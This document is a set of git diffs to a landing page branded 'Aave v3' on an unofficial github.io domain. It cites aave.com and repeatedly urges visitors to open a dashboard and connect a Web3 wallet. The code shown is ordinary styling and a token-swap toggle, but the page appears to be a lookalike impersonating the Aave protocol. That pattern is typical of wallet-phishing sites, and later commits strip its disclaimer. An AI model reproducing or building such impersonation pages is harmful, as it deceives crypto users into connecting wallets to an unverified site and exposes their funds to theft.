+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(182,80,158,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(182,80,158,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(182,80,158,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(182,80,158,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(182,80,158,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(182,80,158,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(182,80,158,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(182,80,158,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(182,80,158,0)} 100%{box-shadow:0 0 0 0 rgba(182,80,158,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Aave v3</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -388,11 +236,219 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Aave v3</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>DeFi Liquidity App</span>
+        <h1>Aave v3</h1>
+        <p class="deck">Aave v3 is a <a class="cite" href="https://aave.com/" rel="nofollow noopener noreferrer">non-custodial liquidity protocol</a> for supplying, borrowing and moving into major crypto assets with <strong>wallet-native control</strong>, live market context and on-chain execution.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Live market details</li>
+          <li>ETH and stablecoins</li>
+          <li>Wallet-native</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Aave v3 preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, gas and market details are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Use Aave v3 in three steps</h2>
+        <p>Aave v3 keeps the core DeFi flow direct: connect a wallet, choose an asset, review live terms and confirm the transaction on-chain.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect a compatible <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">Ethereum wallet</a>. You stay in control of approvals, signatures and custody from the first click.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick the action and asset</h3>
+          <p>Choose whether you want to supply, borrow, repay, withdraw or swap into a supported asset such as ETH or <a class="cite" href="https://www.circle.com/usdc" rel="nofollow noopener noreferrer">USD Coin</a>.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check live liquidity, rate, collateral and gas information in the app, then approve the transaction from your wallet only when the details match your plan.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Aave v3</span>
+        <h2 class="h2">Built for serious on-chain liquidity</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody first</h3>
+          <p>Aave v3 interactions are signed from your wallet. You decide which approvals to grant, which market to use and when to exit a position.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Multi-asset markets</h3>
+          <p>Work with familiar crypto assets, stablecoins and collateral types across supported networks, with market-specific data shown before you sign.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Clear market context</h3>
+          <p>Borrow rates, supply rates, collateral status, liquidation risk and gas costs can change quickly, so the app surfaces live details before execution.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Aave v3 FAQ</h2>
+          <p>The essentials on using a non-custodial DeFi app for Aave v3 markets, assets, costs and safety checks.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Aave v3?</h3>
+            <p>Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Can I swap with Aave v3?</h3>
+            <p>The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>Which chains and assets are supported?</h3>
+            <p>Aave v3 is available across selected networks and assets vary by market. Review the live list on the <a href="supported-chains/">supported chains</a> page before choosing where to transact.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>How long does a transaction take?</h3>
+            <p>Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>What does it cost to use Aave v3?</h3>
+            <p>Costs depend on network gas, market rates and the action you choose. For broader market context, compare live protocol data on <a class="cite" href="https://defillama.com/protocol/aave" rel="nofollow noopener noreferrer">DeFiLlama's Aave profile</a>, then verify the exact figures in the app before signing.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Is Aave v3 safe?</h3>
+            <p>Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully and use a <a class="cite" href="https://chain.link/education-hub/what-is-defi" rel="nofollow noopener noreferrer">DeFi risk primer</a> if you are new to borrowing or collateralized positions.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Aave v3</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The full walkthrough for supplying, borrowing, swapping and confirming wallet actions.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>How to think about wallet approvals, collateral risk and on-chain transaction review.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The networks and asset routes available for the Aave v3 app experience.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Aave v3 &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Aave v3</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://aave-v3-app.github.io/#website","url":"https://aave-v3-app.github.io/","name":"Aave v3"},
+    {"@type":"Organization","@id":"https://aave-v3-app.github.io/#org","name":"Aave v3","url":"https://aave-v3-app.github.io/","logo":"https://aave-v3-app.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Aave v3","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://aave-v3-app.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app experience for Aave v3 lending, borrowing, swaps and wallet-native market review."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is a non-custodial DeFi liquidity protocol where users can supply assets, borrow against collateral and manage positions through smart contracts."}},
+      {"@type":"Question","name":"Can I swap with Aave v3?","acceptedAnswer":{"@type":"Answer","text":"The app preview supports a wallet-native swap flow into assets used around Aave v3 markets. Live quotes, route details and gas costs appear in the app before you sign."}},
+      {"@type":"Question","name":"Which chains and assets are supported?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is available across selected networks and assets vary by market. Review the live list on the supported chains page before choosing where to transact."}},
+      {"@type":"Question","name":"How long does a transaction take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on the network, wallet confirmation and current chain conditions. The app shows transaction status after you submit the signed action."}},
+      {"@type":"Question","name":"What does it cost to use Aave v3?","acceptedAnswer":{"@type":"Answer","text":"Costs depend on network gas, market rates and the action you choose. Verify the exact figures in the app before signing."}},
+      {"@type":"Question","name":"Is Aave v3 safe?","acceptedAnswer":{"@type":"Answer","text":"Aave v3 is non-custodial, but DeFi still carries smart contract, oracle, collateral, liquidation and network risks. Read wallet prompts carefully before borrowing or opening collateralized positions."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit 2f00daf9: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>DeFi Liquidity App</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Aave v3</span>
@@ -346,7 +343,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -392,7 +388,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -417,7 +412,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Aave v3</b></p>
     </div>
   </footer>

==== commit 1bdc3ddb: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,231 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Aave v3</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>DeFi Liquidity App</span>
-        <h1>Aave v3</h1>
-        <p class="deck">Aave v3 is a <a class="cite" href="https://aave.com/" rel="nofollow noopener noreferrer">non-custodial liquidity protocol</a> for supplying, borrowing and moving into major crypto assets with <strong>wallet-native control</strong>, live market context and on-chain execution.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>Live market details</li>
-          <li>ETH and stablecoins</li>
-          <li>Wallet-native</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Aave v3 preview">
-        <div class="card-head">
-          <span class="ct">Swap</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="ETH">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
